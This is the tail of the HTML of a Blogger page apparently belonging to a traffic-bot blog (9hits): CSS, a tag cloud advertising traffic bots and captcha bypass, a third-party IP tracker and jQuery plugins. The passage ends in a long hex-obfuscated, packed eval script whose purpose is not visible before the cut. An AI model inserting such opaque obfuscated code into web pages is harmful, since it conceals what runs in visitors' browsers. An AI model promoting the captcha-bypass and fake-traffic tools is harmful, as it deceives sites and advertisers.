.rss .icon{background:#f57d00;}
.rss .action-btn{background:#f57d00;}


.social-counter-2 .linkedin, .linkedin .icon,.linkedin .action-btn{background:#0077B5}


.social-counter-2 .vimeo, .vimeo .icon,.vimeo .action-btn{background:#1ab7ea}


.social-counter-2 .vk, .vk .icon,.vk .action-btn{background:#4c75a3}


.social-counter-2 .tumblr, .tumblr .icon,.tumblr .action-btn{background:#34465d}


.social-counter-2 .pinterest, .pinterest .icon,.pinterest .action-btn{background:#bd081c}

.social-counter-2 .stumbleupon, .stumbleupon .icon,.stumbleupon .action-btn{background:#eb4924}

.social-counter-2 .reddit, .reddit .icon,.reddit .action-btn{background:#ff5700}

.social-counter-2 .yelp, .yelp .icon,.yelp .action-btn{background:#af0606}

.social-counter-2 .weibo, .weibo .icon,.weibo .action-btn{background:#df2029}

.social-counter-2 .producthunt, .producthunt .icon,.producthunt .action-btn{background:#da552f}

.social-counter-2 .whatsapp, .whatsapp .icon,.whatsapp .action-btn{background:#25D366}


.social-counter-2 .vine, .vine .icon,.vine .action-btn{background:#00b489}


.social-counter-2 .slack, .slack .icon,.slack .action-btn{background:#3aaf85}


.social-counter-2 .dribbble, .dribbble .icon,.dribbble .action-btn{background:#ea4c89}


.social-counter-2 .flickr, .flickr .icon,.flickr .action-btn{background:#ff0084}


.social-counter-2 .behance, .behance .icon,.behance .action-btn{background:#131418}
.behance .icon i{font-size:18px;}


.social-counter-2 .foursquare, .foursquare .icon,.foursquare .action-btn{background:#f94877}


.social-counter-2 .snapchat, .snapchat .icon,.snapchat .action-btn{background:#FFFC00}
.snapchat .icon i{font-size:24px;text-shadow: -1px 0 black,0 -1px black, 1px 0 black, 0 1px black}

.snapchat .action-btn{text-shadow: 0 0 1px black}
</style>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.9hits.com/search/label/9hits%20macros'>9hits macros</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://blog.9hits.com/search/label/9hits%20traffic%20bot'>9hits traffic bot</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://blog.9hits.com/search/label/9hits%20Tricks'>9hits Tricks</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://blog.9hits.com/search/label/9hits%20Tutorial'>9hits Tutorial</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://blog.9hits.com/search/label/9hits%20viewer'>9hits viewer</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.9hits.com/search/label/by%20pass%20captcha'>by pass captcha</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.9hits.com/search/label/bypass%20im%20not%20robot'>bypass im not robot</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.9hits.com/search/label/bypass%20recaptcha'>bypass recaptcha</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://blog.9hits.com/search/label/macro'>macro</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://blog.9hits.com/search/label/news'>news</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://blog.9hits.com/search/label/Posted%20by%20Partha'>Posted by Partha</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.9hits.com/search/label/youtube%20organic%20traffic'>youtube organic traffic</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<!-- Start: Copyright 2018 TraceMyIP.org Service Code (103446-05192018)- DO NOT MODIFY //-->
<div style="line-height:16px;text-align:center;"><script type="text/javascript" src="//s3.tracemyip.org/tracker/lgUrl.php?stlVar2=1105&amp;rgtype=4684NR-IPIB&amp;pidnVar2=45918&amp;prtVar2=2&amp;scvVar2=12"></script><noscript><a href="https://www.tracemyip.org/"><img src="//s3.tracemyip.org/tracker/1105/4684NR-IPIB/45918/2/12/ans/" alt="tracing website hits" style="border:0px;"/></a></noscript></div>
<!-- End: TraceMyIP.org Service Code //-->
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                        Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2themes</a> | Distributed By <a href='http://9hits.com/' rel='dofollow' style='color:#3cc091;' target='_blank'>9hits.com</a> | Edited By <a href="https://facebook.com/partha.aiub" rel='dofollow' style='color:#3cc091;' target='_blank'>Partha</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

var _teN4q9= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x66\x3d\x5b\x22\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x4c\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c